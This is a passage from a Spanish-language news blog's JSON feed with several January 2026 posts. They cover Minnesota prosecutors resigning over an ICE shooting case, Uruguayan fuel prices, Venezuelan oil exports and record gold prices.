src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Mym4Fe_ILuWjAnI5nP_pnK8qjDmmoudGNin4qKLEynWNwJ3tJbdBp1oDHWjY4npZBCzDk2vxRjPpeJ5jEIQE_gbyJeMEX_Fk45tpYKOCB92lr7HhnEFLC1cVJO9I-EC3QSPCje96vbBf-lVhUgT1KdjrK3joXJVJjl1YkBWjxxfDG1-XtyXxtKYVFYyv\/w640-h312\/protestas%20seis.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (14 Enero 2026).-\nSeis fiscales federales de Minnesota han dimitido el martes a raíz de la\ninvestigación abierta por el Departamento de Justicia tras el asesinato de\nRenee Nicole Good, una mujer de 37 años, a plena luz del día a manos de un\nagente de la policía migratoria de Donald Trump en Minneapolis.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003ELas renuncias,\navanzadas por el Minnesota Star-Tribune, llegan después de la presión por parte\nde la Administración para investigar los vínculos de la viuda de la víctima con\norganizaciones activistas, mientras se mantiene al asesino en su cargo, con\ntotal impunidad y sin ninguna investigación federal en su contra.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003ESegún la información\ndel periódico local, ampliada por otros medios como The New York Times, las\ndimisiones se deben a su reticencia a colaborar con esta investigación sesgada.\nAdemás, al hecho de que el Departamento de Justicia se negara a incluir a las\nautoridades estatales en la investigación sobre si el tiroteo fue legal.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EUno de los que ha\ndimitido es el número dos de la fiscalía general, Joseph Thompson, que destapó\nel caso de fraude en Minnesota\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EEntre los fiscales\nque han dimitido, se encuentra Joseph Thompson, el número dos en la fiscalía\ngeneral, que también estaba a cargo de la investigación por fraude en el\nsistema de ayudas sociales del estado de Minnesota. Concretamente, Thompson\nayudó a destapar que más de 9.000 millones de dólares en fondos federales\npodrían haber sido robados desde el 2018.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003ETambién han dimitido\notros cinco fiscales, incluido Harry Jacobs, que había sido adjunto de Thompson\nal frente de la investigación por fraude, que comenzó en el 2022. Las\nacusaciones por fraude fueron el argumento de Trump para lanzar su ofensiva\nmigratoria en Minnesota, pues la mayoría de los acusados son de origen somalí,\na cuyos ciudadanos el presidente ha calificado de “basura”.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EA raíz de esa\nofensiva, la Casa Blanca ha enviado a miles de agentes del Servicio de\nInmigración y Aduanas (ICE), así como de la Patrulla Fronteriza (CBP), que\ncampan principalmente por el área de Minneapolis aterrorizando a los residentes,\nespecialmente los somalíes y de origen latinoamericano, sean o no ciudadanos.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E“No estoy enfadada contigo”, las últimas\npalabras que la víctima de Minneapolis dijo al agente que la mató\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EEn el caso de Good,\nera una ciudadana estadounidense blanca y con tres hijos, a los que las\nautoridades acusan de “terrorismo doméstico” por, según su versión, intentar\nutilizar “su vehículo como arma” contra un agente del orden. Sin embargo, en\nlos videos de la escena, difundidos también por la Casa Blanca, se ve\nclaramente como la mujer estaba maniobrando y fue asesinada con tres disparos\ncuando ya había evitado al agente que se había interpuesto en su dirección.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003ELa viuda de la mujer\nasesinada, Becca Good, dijo en un comunicado la semana pasada que ella y su\nesposa se habían “detenido para apoyar a nuestros vecinos” cuando se produjo el\nenfrentamiento con agentes del ICE. “Nosotras teníamos silbatos, ellos tenían\narmas”, afirmó.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EAhora el Departamento\nde Justicia de Trump, liderado por la fiscal general Pam Bondi, pretende cargar\nsobre ella el peso de la ley en vez de sobre el asesino, Jonathan Ross, que se\nsaltó el protocolo al aproximarse al vehículo desde delante y al disparar en la\ncabeza a una mujer que no suponía una amenaza y sobre la que no tenía la\nautoridad para arrestarla, pues no era una inmigrante indocumentada.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EPor \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EJAVIER DE LA SOTILLA\u003C\/b\u003E\/La Vanguardia\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/846516039724114171\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/en-estados-unidos-seis-fiscales-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/846516039724114171"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/846516039724114171"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/en-estados-unidos-seis-fiscales-de.html","title":"En Estados Unidos seis fiscales de Minnesota dimiten por la presión para investigar los vínculos de la viuda de la mujer asesinada por ICE"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Mym4Fe_ILuWjAnI5nP_pnK8qjDmmoudGNin4qKLEynWNwJ3tJbdBp1oDHWjY4npZBCzDk2vxRjPpeJ5jEIQE_gbyJeMEX_Fk45tpYKOCB92lr7HhnEFLC1cVJO9I-EC3QSPCje96vbBf-lVhUgT1KdjrK3joXJVJjl1YkBWjxxfDG1-XtyXxtKYVFYyv\/s72-w640-h312-c\/protestas%20seis.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6037839535549949103"},"published":{"$t":"2026-01-14T08:43:00.006-04:00"},"updated":{"$t":"2026-01-14T08:49:40.379-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El precio de la gasolina en Uruguay es hoy de los más caros de Latinoamérica y a nivel mundial"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBOnD03LkSetjdOVY8bjn_ilZOtnBnCSx0IB94M_XszvGL1HZ1TKCGTrqJ1XgE3jMKhGDixZJDeSO6_ys4GzVoKW3tmezrjP7i1XWpVe5XkeiLcujkNyXALfVkhweeYRXn4Bh269HOoxxYkL0a2dTqXgzU0bLlhXDDytSEKLLaS5Rgwqv6458js-6BQfSU\/s1024\/precio-de-la-gasolina-en-Uruguay-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"581\" data-original-width=\"1024\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBOnD03LkSetjdOVY8bjn_ilZOtnBnCSx0IB94M_XszvGL1HZ1TKCGTrqJ1XgE3jMKhGDixZJDeSO6_ys4GzVoKW3tmezrjP7i1XWpVe5XkeiLcujkNyXALfVkhweeYRXn4Bh269HOoxxYkL0a2dTqXgzU0bLlhXDDytSEKLLaS5Rgwqv6458js-6BQfSU\/w640-h364\/precio-de-la-gasolina-en-Uruguay-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMONTEVIDEO (14 Enero 2026).-\nEl precio de la gasolina en Uruguay es hoy de los más caros de Latinoamérica y\na nivel global, con valores de casi dos dólares por litro.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EUn ranking que\nelabora la firma SEG Ingeniería pone al país en punta a inicios de 2026 en la\ncomparación con los mercados de la región.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EEl litro de nafta se\nconsigue aquí a 1,998 dólares, muy por encima del segundo puesto mexicano\n(1,427 dólares por litro), según la fuente.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003ELa disparidad es\nmayor en la comparación con los demás países de Mercosur.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EArgentina tiene un\nprecio de 1,159 dólares; Brasil, de 1,148, y Paraguay de 0,88 dólares.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EEl alto precio\nuruguayo ubica al país, además, entre los más costosos en la comparación\nglobal, en el puesto 14 y con valores similares a los de Noruega, Alemania,\nFinlandia o Singapur.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EGlobalmente, el costo\npromedio de la nafta es de 1,28 dólares por litro, pero las diferencias entre\npaíses ricos y pobres son evidentes, así como la influencia de los subsidios y\nlas políticas locales, que inciden directamente en el costo final a los\nconsumidores, señala el sitio Ambito.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6037839535549949103\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-precio-de-la-gasolina-en-uruguay-es.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6037839535549949103"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6037839535549949103"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-precio-de-la-gasolina-en-uruguay-es.html","title":"El precio de la gasolina en Uruguay es hoy de los más caros de Latinoamérica y a nivel mundial"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBOnD03LkSetjdOVY8bjn_ilZOtnBnCSx0IB94M_XszvGL1HZ1TKCGTrqJ1XgE3jMKhGDixZJDeSO6_ys4GzVoKW3tmezrjP7i1XWpVe5XkeiLcujkNyXALfVkhweeYRXn4Bh269HOoxxYkL0a2dTqXgzU0bLlhXDDytSEKLLaS5Rgwqv6458js-6BQfSU\/s72-w640-h364-c\/precio-de-la-gasolina-en-Uruguay-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-751510172080437040"},"published":{"$t":"2026-01-14T08:40:00.000-04:00"},"updated":{"$t":"2026-01-14T08:49:52.009-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Comienza Venezuela a reabrir pozos para recuperar la producción y exportación de crudo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwk5qVVykfusF7-ku4yXFkYT4tCvt4nTaL2G_oCZhibRkEvfe2KTkOHJW9fbwxzrRvqI4kNJ0UeEPBzRuj4Z7z_CEAneiXLr69VrHI5eGUUpJvG7CEwIE1LI_WdeFSwxhFMcsXQTTqE2QEgyaKyGvsVRzsVgs49u-QwuoF8g2w5Zyitx2S1yk97UowhaeD\/s1920\/petrolero%20caracas..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwk5qVVykfusF7-ku4yXFkYT4tCvt4nTaL2G_oCZhibRkEvfe2KTkOHJW9fbwxzrRvqI4kNJ0UeEPBzRuj4Z7z_CEAneiXLr69VrHI5eGUUpJvG7CEwIE1LI_WdeFSwxhFMcsXQTTqE2QEgyaKyGvsVRzsVgs49u-QwuoF8g2w5Zyitx2S1yk97UowhaeD\/w640-h426\/petrolero%20caracas..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECARACAS, Venezuela\n(14 Enero 2026).- La petrolera estatal venezolana ha comenzado a reabrir\nalgunos de los pozos que ella y sus socios en empresas conjuntas habían cerrado\ndebido al estricto embargo estadounidense, y las exportaciones de crudo se\nreanudaron con dos cargamentos que zarparon el lunes, según informaron tres\nfuentes cercanas a las operaciones.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003ELas exportaciones de\npetróleo del país miembro de la OPEP se habían mantenido prácticamente\nparalizadas desde diciembre, con la excepción de la estadounidense Chevron\n(CVX.N), que exportaba crudo de sus empresas conjuntas bajo una autorización de\nEstados Unidos, lo que dejó millones de barriles almacenados en tanques\nterrestres y buques.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003ELa producción total\nde crudo del país cayó a unos 880.000 barriles por día (bpd) la semana pasada,\ndesde 1,16 millones de bpd a finales de noviembre. La principal región petrolera,\nla Faja del Orinoco, experimentó una drástica reducción a unos 410.000 bpd, en\ncomparación con los 675.000 bpd de finales de noviembre, según cifras\nindependientes consultadas por Reuters.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18pt;\"\u003ESin embargo, a última\nhora del lunes, dos superpetroleros zarparon de aguas venezolanas transportando\naproximadamente 1,8 millones de barriles de crudo cada uno, en lo que podrían\nser los primeros cargamentos de un acuerdo de suministro de 50 millones de\nbarriles entre Caracas y Washington, lo que permitió la reanudación de las\nexportaciones.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003ESegún datos de\nseguimiento de buques de LSEG, los buques se dirigían el martes hacia el norte\ndesde la costa venezolana, hacia el Caribe, donde muchas compañías petroleras,\nincluyendo comercializadores, productores y refinerías, alquilan tanques de\nalmacenamiento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/751510172080437040\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/comienza-venezuela-reabrir-pozos-para.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/751510172080437040"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/751510172080437040"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/comienza-venezuela-reabrir-pozos-para.html","title":"Comienza Venezuela a reabrir pozos para recuperar la producción y exportación de crudo"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwk5qVVykfusF7-ku4yXFkYT4tCvt4nTaL2G_oCZhibRkEvfe2KTkOHJW9fbwxzrRvqI4kNJ0UeEPBzRuj4Z7z_CEAneiXLr69VrHI5eGUUpJvG7CEwIE1LI_WdeFSwxhFMcsXQTTqE2QEgyaKyGvsVRzsVgs49u-QwuoF8g2w5Zyitx2S1yk97UowhaeD\/s72-w640-h426-c\/petrolero%20caracas..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6098652624633924432"},"published":{"$t":"2026-01-14T08:29:00.002-04:00"},"updated":{"$t":"2026-01-14T08:29:11.466-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El oro cerca de máximos históricos"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU642-2VImE_HLQQ_HixnlBXgHF8TlI-kQ5iRLUkY7Nrwm1Q4PS51TgTNR0fG5-9WbLClltjySimsvf0ULS_5D3dVED4Wc-DBDKhI3bE_AJUMIPWs1zEzv8FFjRfccrHfmxKkqpMP_USGPAzonAHCs_GZ9T4VylLhKhirZQY5X3kizlHuIg93AGu_UDu_j\/s1024\/oroorooro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"565\" data-original-width=\"1024\" height=\"354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU642-2VImE_HLQQ_HixnlBXgHF8TlI-kQ5iRLUkY7Nrwm1Q4PS51TgTNR0fG5-9WbLClltjySimsvf0ULS_5D3dVED4Wc-DBDKhI3bE_AJUMIPWs1zEzv8FFjRfccrHfmxKkqpMP_USGPAzonAHCs_GZ9T4VylLhKhirZQY5X3kizlHuIg93AGu_UDu_j\/w640-h354\/oroorooro.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENICOSIA (14 Enero 2026).-\nLos precios del oro subieron en la negociación asiática de hoy, manteniéndose\njusto por debajo de los máximos históricos registrados en la sesión anterior,\npublicó la plataforma de datos y noticias financieras Investing.com.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EEl oro subió 0,7 por\nciento a cuatro mil 623,55 dólares la onza, después de alcanzar un máximo\nhistórico de cuatro mil 634,33 dólares\/onza el martes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18pt;\"\u003ELos futuros de oro de\nEstados Unidos para marzo ganaron un 0,6 por ciento hasta cuatro mil 627,10\ndólares\/onza.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EAsimismo, los precios\nde la plata superaron al resto, disparándose un 3,0 por ciento hasta un nuevo\nmáximo histórico de 90,04 dólares\/onza este miércoles.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003ELa fuerte demanda\nindustrial y los flujos hacia activos refugio añadieron impulso al rally de la\nplata.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EEl platino también\nmostró un buen comportamiento, subiendo 4,0 por ciento hasta dos mil 415,21\ndólares, acercándose a los picos históricos registrados el mes pasado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6098652624633924432\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-oro-cerca-de-maximos-historicos.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6098652624633924432"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6098652624633924432"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-oro-cerca-de-maximos-historicos.html","title":"El oro cerca de máximos históricos"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU642-2VImE_HLQQ_HixnlBXgHF8TlI-kQ5iRLUkY7Nrwm1Q4PS51TgTNR0fG5-9WbLClltjySimsvf0ULS_5D3dVED4Wc-DBDKhI3bE_AJUMIPWs1zEzv8FFjRfccrHfmxKkqpMP_USGPAzonAHCs_GZ9T4VylLhKhirZQY5X3kizlHuIg93AGu_UDu_j\/s72-w640-h354-c\/oroorooro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3748460299414129966"},"published":{"$t":"2026-01-14T08:16:00.001-04:00"},"updated":{"$t":"2026-01-14T08:16:17.146-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Departamento de Estado confirma Venezuela ha liberado a múltiples ciudadanos estadounidenses que estaban presos "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEittw-9GFndkEfqFp38fMBJ7fe-EPXKopNDVmOF_QgisP1r3zVaLAHdKNQpiogh1nWhUXCfGwxP2lBR-bBGkVbu1Xg-JGISc_Bq3dIKC-Feo1iq6TooMI57NHgsYhd-A6KK_kTlp438s_O5cqbVIw_Z6XLZfhcNgwTu5RCcL3O8x8yLBrUa-si_zJKw34Kw\/s1920\/sebin-el-helicoide-caracas.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEittw-9GFndkEfqFp38fMBJ7fe-EPXKopNDVmOF_QgisP1r3zVaLAHdKNQpiogh1nWhUXCfGwxP2lBR-bBGkVbu1Xg-JGISc_Bq3dIKC-Feo1iq6TooMI57NHgsYhd-A6KK_kTlp438s_O5cqbVIw_Z6XLZfhcNgwTu5RCcL3O8x8yLBrUa-si_zJKw34Kw\/s320\/sebin-el-helicoide-caracas.jpg\" width=\"320\" 